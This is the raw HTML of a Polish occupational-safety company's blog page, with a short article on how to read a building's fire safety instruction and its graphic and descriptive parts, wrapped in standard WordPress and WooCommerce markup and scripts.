.moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#335eea}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#335eea}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://bhp-inka.pl/koszyk/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/js/main.js?ver=6.9" id="untheme-scripts-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bhp-inka.pl/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-JD2JXK456N"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('consent', 'default', {
          'ad_storage': 'denied',
          'ad_user_data': 'denied',
          'ad_personalization': 'denied',
          'analytics_storage': 'denied',
          'wait_for_update': 500
      });
      gtag('js', new Date());
      gtag('config', 'UA-160743138-1');
      gtag('config', 'G-JD2JXK456N');
    </script>

    <link rel="stylesheet" href="/wp-content/themes/untheme/assets/css/vendor/bootstrap-v5.0.0-alpha3/bootstrap.css">
    <link rel="stylesheet" href="/wp-content/themes/untheme/assets/css/main.css">
    <link rel="stylesheet" href="/wp-content/themes/untheme/assets/css/style.css">
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/cropped-logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/cropped-logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/cropped-logo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/06/cropped-logo.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.partners{overflow:hidden;}
.post-2128 {
	    display: none;
}

.blog-post__content p a{
	color:#335eea!important;
}

a.modal-cacsp-btn.modal-cacsp-btn-settings {
    display: none !important;
}

@media (max-width: 992px) {
    .navigation-list .navigation-list_items:last-child a {
        color: red;
    }
}

.responsive-contact,.d-lg-none {
    display: none;
}

@media (max-width: 992px) {
    .responsive-contact {
        display: block;
    }
	.d-lg-none {
		display: block;
	}
}

p.recaptcha-notice {
    color: #9f9f9f;
}

p.recaptcha-notice a {
    color: #335eea;
}		</style>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular blog-template-default single single-blog postid-2634 wp-theme-untheme theme-untheme woocommerce-no-js">
    <div id="fb-root"></div>
    <main role="main">
        <section class="master-navigation container">
            <div class="row"><a class="logo-wrap col-xl-1 col-lg-2 col-md-2 col-sm-2 col-4" href="/"><img class="logo-wrap_images" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" alt="BHP Inka"></a>
                <nav class="navigation-wrap col-xl-11 col-lg-10 col-md-10 col-sm-10 col-8"><button class="navigation-burger"><span class="navigation-burger__item"></span><span class="navigation-burger__item"></span><span class="navigation-burger__item"></span></button>
                    <ul class="navigation-list"><button class="exit-burger"></button>                            <li class="navigation-list_items"><a class="navigation-list_items__arrow" href="#">Poznaj nas</a><div class="under-menu">
                                        <div class="row">
                                            <div class="col-xl-6 col-ld-6 col-md-6 under-menu__left"><img class="under-menu__left-images" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/nav-background.jpg" alt=""></div>
                                            <ul class="col-xl-6 col-lg-6 col-md-12 under-menu__right"><li class="under-menu__right-items"><a href="https://bhp-inka.pl/o-firmie/">O firmie</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/obsluga-firm/">Obsługa firm</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/referencje/">Referencje</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/certyfikaty/">Certyfikat</a></li></ul>
                                        </div>
                                    </div></li>                            <li class="navigation-list_items"><a class="navigation-list_items__arrow" href="#">Szkolenia</a><div class="under-menu">
                                        <div class="row">
                                            <div class="col-xl-6 col-ld-6 col-md-6 under-menu__left"><img class="under-menu__left-images" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/nav-background.jpg" alt=""></div>
                                            <ul class="col-xl-6 col-lg-6 col-md-12 under-menu__right"><li class="under-menu__right-items"><a href="https://bhp-inka.pl/szkolenia-online/">Szkolenia Bhp Online</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/szkolenia-bhp/">Szkolenia BHP</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/szkolenia-ppoz/">Szkolenia PPOŻ</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/kurs-pierwszej-pomocy/">Kurs pierwszej pomocy</a></li></ul>
                                        </div>
                                    </div></li>                            <li class="navigation-list_items"><a class="navigation-list_items__arrow" href="#">Usługi</a><div class="under-menu">
                                        <div class="row">
                                            <div class="col-xl-6 col-ld-6 col-md-6 under-menu__left"><img class="under-menu__left-images" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/nav-background.jpg" alt=""></div>
                                            <ul class="col-xl-6 col-lg-6 col-md-12 under-menu__right"><li class="under-menu__right-items"><a href="https://bhp-inka.pl/system-zarzadzania-bhp/">System zarządzania BHP</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/przeglady-gasnic/">Przeglądy gaśnic śląskie</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/nadzor-bhp/">Nadzór bhp</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/sprzedaz-gasnic/">Sprzedaż gaśnic</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/wypozyczanie-samochodow/">Wypożyczanie samochodów</a></li><li class="under-menu__right-items"><a href="https://bhp-inka.pl/etapy-oceny-ryzyka-zawodowego/">Etapy oceny ryzyka zawodowego</a></li></ul>
                                        </div>
                                    </div></li>                            <li class="navigation-list_items"><a class="" href="https://bhp-inka.pl/sklep-bhp/">Sklep  internetowy Bhp</a></li>                            <li class="navigation-list_items"><a class="" href="/blog">Blog</a></li>                            <li class="navigation-list_items"><a class="" href="https://bhp-inka.pl/kontakt/">Kontakt</a></li></ul>
                    <div><a  href="https://platformainkabhp.pl/" class="primary-button">Platforma Szkoleniowa</a></div>
                </nav>
            </div>
        </section>            1<div class="container">
                <div class="row">
                    <div class="col-12">
                        <section class="section-wrapper blog-post" id="post-2634">
                            <div class="global-flex-center">
                                <div class="blog-post__contener">
                                    <div class="blog-post__header">
                                        <h1>Jak czytać instrukcję bezpieczeństwa pożarowego?</h1>
                                    </div>
                                    <div class="blog-post__date small-text-addColor"><span itemprop="author">bhp-inka.pl</span><span datetime="22 czerwca 2023">22 czerwca 2023</span></div>
                                    <div class="blog-post__wrap-image"><img width="1000" height="666" src="https://bhp-inka.pl/wp-content/uploads/2023/07/ppoz.jpg" class="blog-box__image-item wp-post-image" alt="instrukcja" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2023/07/ppoz.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2023/07/ppoz.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2023/07/ppoz.jpg?resize=768%2C511&amp;ssl=1 768w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2023/07/ppoz.jpg?resize=64%2C43&amp;ssl=1 64w, https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2023/07/ppoz.jpg?resize=600%2C400&amp;ssl=1 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
                                    <article class="blog-post__content"><p>Instrukcja bezpieczeństwa pożarowego jest bardzo ważnym dokumentem, którego celem jest zapewnienie bezpieczeństwa użytkowników budynku w przypadku pożaru. Instrukcja ta składa się z dwóch części: graficznej i opisowej, które są równie ważne i uzupełniają się wzajemnie. Jakie informacje są w nich zawarte? Czytaj poniżej. <span id="more-2634"></span></p>
<p>Część graficzna instrukcji zawiera <strong>rozmieszczenie sprzętu gaśniczego, urządzeń przeciwpożarowych, planu ewakuacji, planu usytuowania obiektu przedstawione za pomocą rysunków oraz uniwersalnych znaków</strong>, wśród których można znaleźć głównie znaki ewakuacyjne (zielone) oraz znaki ochrony przeciwpożarowej (czerwone i żółte). Dzięki temu użytkownicy budynku mogą szybko znaleźć narzędzia służące do gaszenia ognia i sposób ewakuacji. Część opisowa instrukcji pozwala poznać szczegóły związane z obiektem, takie jak <strong>zasady używania sprzętu przeciwpożarowego czy działanie wyjść ewakuacyjnych</strong>. Ważne jest to, aby ta część dostarczyła użytkownikom budynku jak najwięcej informacji na temat sposobów postępowania na wypadek zaistnienia pożaru. Istotnym celem tej części instrukcji jest nauczenie użytkowników prawidłowego zachowania w celu zapewnienie maksymalnego bezpieczeństwa.</p>
<h2>Jakie informacje zawiera instrukcja bezpieczeństwa pożarowego?</h2>
<p>Instrukcja bezpieczeństwa pożarowego musi spełniać <strong>wymagania formalne związane z warunkami ochrony przeciwpożarowej</strong>. Jeżeli potrzebujesz ekspertów od <a href="https://bhp-inka.pl/szkolenia-ppoz/">instrukcji bezpieczeństwa pożarowego w śląskim</a>, skontaktuj się z nami. Wiemy, jak zapewnić maksymalne bezpieczeństwo w siedzibie Twojej firmy oraz w Twoim domu. Prawidłowa instrukcja oprócz postępowania w przypadku pojawienia się pożaru powinna m.in. opisywać sposoby, wedle których dokonuje się przeglądów technicznych i czynności konserwacyjnych urządzeń ochrony przeciwpożarowej oraz sposoby zabezpieczania prac niebezpiecznych pod względem pożarowym.</p>
</article>                                </div>
                            </div>
                        </section>
                    </div>
                </div>
            </div>        <div class="section-wrapper">
	<footer class="master-footer section-wrapper-AddColor">
		<div class="master-footer__botton">
			<div class="container">
				<div class="row">
					<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12"><a class="logo-wrap" href="#"><img class="logo-wrap__images" src="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" alt="Inka BHP logo" /></a>
						<div class="master-footer__botton-icon"><a class="master-footer__botton-icon__item" href="https://www.facebook.com/inka.bhp"></a><a class="master-footer__botton-icon__item" href="https://twitter.com/bhpinka"></a></div><!--<a class="footer-anchor" href="http://isap.sejm.gov.pl/isap.nsf/download.xsp/WDU19940240083/U/D19940083Lj.pdf" rel="nofollow" target="_blank">2022 © Prawa Autorskie </a><a class="footer-anchor" href="https://ligmann.eu">Damian Ligmann</a>-->
					</div>
					<nav class="col-xl-3 col-lg-3 col-md-6 col-sm-12">
						<h3 class="footer-header">Mapa strony</h3><ul id="menu-stopka" class="footer-navigation"><li id="menu-item-1927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1927 footer-navigation__list"><a href="https://bhp-inka.pl/o-firmie/">O firmie</a></li>
<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928 footer-navigation__list"><a href="https://bhp-inka.pl/obsluga-firm/">Obsługa firm</a></li>
<li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929 footer-navigation__list"><a href="https://bhp-inka.pl/referencje/">Referencje</a></li>
<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930 footer-navigation__list"><a href="https://bhp-inka.pl/certyfikaty/">Certyfikat</a></li>
<li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-online/">Szkolenia Bhp Online</a></li>
<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-bhp/">Szkolenia BHP</a></li>
<li id="menu-item-1933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1933 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-ppoz/">Szkolenia PPOŻ</a></li>
<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934 footer-navigation__list"><a href="https://bhp-inka.pl/kurs-pierwszej-pomocy/">Kurs pierwszej pomocy</a></li>
<li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935 footer-navigation__list"><a href="https://bhp-inka.pl/sklep-bhp/">Sklep  internetowy Bhp</a></li>
<li id="menu-item-1936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1936 footer-navigation__list"><a href="https://bhp-inka.pl/system-zarzadzania-bhp/">System zarządzania BHP</a></li>
<li id="menu-item-1937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1937 footer-navigation__list"><a href="https://bhp-inka.pl/przeglady-gasnic/">Przeglądy gaśnic śląskie</a></li>
<li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938 footer-navigation__list"><a href="https://bhp-inka.pl/nadzor-bhp/">Nadzór bhp</a></li>
<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939 footer-navigation__list"><a href="https://bhp-inka.pl/sprzedaz-gasnic/">Sprzedaż gaśnic</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940 footer-navigation__list"><a href="https://bhp-inka.pl/?page_id=691">Usługi bhp</a></li>
<li id="menu-item-2079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2079 footer-navigation__list"><a href="https://bhp-inka.pl/wypozyczanie-samochodow/">Wypożyczanie samochodów</a></li>
<li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941 footer-navigation__list"><a href="https://bhp-inka.pl/blog/">Blog</a></li>
<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942 footer-navigation__list"><a href="https://bhp-inka.pl/kontakt/">Kontakt</a></li>
<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264 footer-navigation__list"><a href="https://bhp-inka.pl/regulamin/">Regulamin sklepu</a></li>
<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2915 footer-navigation__list"><a rel="privacy-policy" href="https://bhp-inka.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
</ul>					</nav>
					<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12">
						<h3 class="footer-header">Szkolenia i usługi</h3><ul id="menu-stopka-2" class="footer-navigation"><li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-online/">Szkolenia Bhp Online</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-bhp/">Szkolenia BHP Katowice</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-ppoz/">Szkolenia PPOŻ</a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2746 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-bhp/dabrowa-gornicza/">Szkolenia BHP Dąbrowa Górnicza</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-bhp/gliwice/">Szkolenia BHP Gliwice</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748 footer-navigation__list"><a href="https://bhp-inka.pl/szkolenia-bhp/sosnowiec/">Szkolenia BHP Sosnowiec</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946 footer-navigation__list"><a href="https://bhp-inka.pl/kurs-pierwszej-pomocy/">Kurs pierwszej pomocy</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947 footer-navigation__list"><a href="https://bhp-inka.pl/przeglady-gasnic/">Przeglądy gaśnic śląskie</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948 footer-navigation__list"><a href="https://bhp-inka.pl/?page_id=691">Usługi bhp</a></li>
<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2081 footer-navigation__list"><a href="https://bhp-inka.pl/wypozyczanie-samochodow/">Wypożyczanie samochodów</a></li>
</ul>					</div>
					<div class="col-xl-3 col-lg-3 col-md-6 col-sm-12">
						<h3 class="footer-header">Kontakt</h3>
						<ul class="footer-navigation">
							<li class="footer-navigation__list"><a href="/kontakt">pon-piątku w godz. 8:00 - 16:00</a></li>
							<li class="footer-navigation__list"><a href="tel:+48515760315">515 760 315 | 500 408 404</a></li>
							<li class="footer-navigation__list"><a href="mailto:inkabhp@gmail.com">inkabhp@gmail.com</a></li>
						</ul>
						<a href="http://bhp-inka.firmy.net/" target="_blank">
							<img src="https://s.st-firmy.net//gfx/stars/star004.png" alt="Inka Bhp Szkolenia okresowe wst&#281;pne bhp us&#322;ugi bhp ppo&#380; Sosnowiec" />
						</a>
					</div>
				</div>
			</div>
		</div><span itemscope="itemscope" itemtype="http://schema.org/LocalBusiness">
			<meta itemprop="name" content="BHP Inka - Katowice" />
			<meta itemprop="image" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" /><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
				<meta itemprop="streetAddress" content="ul. Rynek 12 pok. 618" />
				<meta itemprop="addressLocality" content="Katowice" />
				<meta itemprop="addressRegion" content="Śląskie" />
				<meta itemprop="postalCode" content="40-003" />
			</span><span itemprop="location" itemscope itemtype="http://schema.org/Place">
				<meta itemprop="logo" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" />
				<link itemprop="url" href="https://bhp-inka.pl/"><span itemprop="geo" itemscope itemtype="http://schema.org/GeoCoordinates">
					<meta itemprop="latitude" content="50.258878" />
					<meta itemprop="longitude" content="19.021558" />
				</span>
			</span>
			<meta itemprop="telephone" content="+48515760315" />
			<meta itemprop="openingHours" content="Mo-Fr 07:00-18:00" />
		</span><span itemscope="itemscope" itemtype="http://schema.org/LocalBusiness">
			<meta itemprop="name" content="BHP Inka - Sosnowiec" />
			<meta itemprop="image" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" /><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
				<meta itemprop="streetAddress" content="ul. dr St. Trznadla 16" />
				<meta itemprop="addressLocality" content="Czeladź" />
				<meta itemprop="addressRegion" content="Śląskie" />
				<meta itemprop="postalCode" content="41-253" />
			</span><span itemprop="location" itemscope itemtype="http://schema.org/Place">
				<meta itemprop="logo" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" />
				<link itemprop="url" href="https://bhp-inka.pl/">
			</span>
			<meta itemprop="telephone" content="+48515760315" />
			<meta itemprop="openingHours" content="Mo-Fr 07:00-18:00" />
		</span><span itemscope="itemscope" itemtype="http://schema.org/LocalBusiness">
			<meta itemprop="name" content="BHP Inka - Chudów" />
			<meta itemprop="image" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" /><span itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
				<meta itemprop="streetAddress" content="ul. Leśna 8" />
				<meta itemprop="addressLocality" content="Chudów" />
				<meta itemprop="addressRegion" content="Śląskie" />
				<meta itemprop="postalCode" content="44-177" />
			</span><span itemprop="location" itemscope itemtype="http://schema.org/Place">
				<meta itemprop="logo" content="https://bhp-inka.pl/wp-content/themes/untheme/assets/images/logo.svg" />
				<link itemprop="url" href="https://bhp-inka.pl/">
			</span>
			<meta itemprop="telephone" content="+48515760315" />
			<meta itemprop="openingHours" content="Mo-Fr 07:00-15:00" />
		</span>
	</footer>
</div>
<div class="fb-customerchat" page_id="483296748368950"></div>
<section class="modal-cookies wrapper js-modal-cookies">

</section>
<script>document.querySelector('[href^="https://bhp-inka.pl"]').setAttribute('rel', '');</script>
<script src="https://unpkg.com/swiper/swiper-bundle.min.js"></script>
<script src="https://bhp-inka.pl/wp-content/themes/untheme/assets/js/footer.js"></script>    </main><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/untheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Panel powiadomień o ciasteczkach RODO" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Używamy ciasteczek, aby zapewnić najlepszą jakość korzystania z naszej witryny.</p>
<p>Więcej informacji na temat plików ciasteczka, których używamy, oraz możliwości ich wyłączenia znajdziesz w <strong><button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button"></strong>ustawienia<strong></button></strong>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Zamknij panel powiadomień o ciasteczkach RODO">
					<span class="gdpr-sr-only">Zamknij panel powiadomień o ciasteczkach RODO</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Akceptuj" >Akceptuj</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Odrzuć">Odrzuć</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Ustawienia">Ustawienia</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Zamknij panel powiadomień o ciasteczkach RODO" >
					<span class="gdpr-sr-only">Zamknij panel powiadomień o ciasteczkach RODO</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 10:26:34+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bhp-inka.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://bhp-inka.pl/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://bhp-inka.pl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
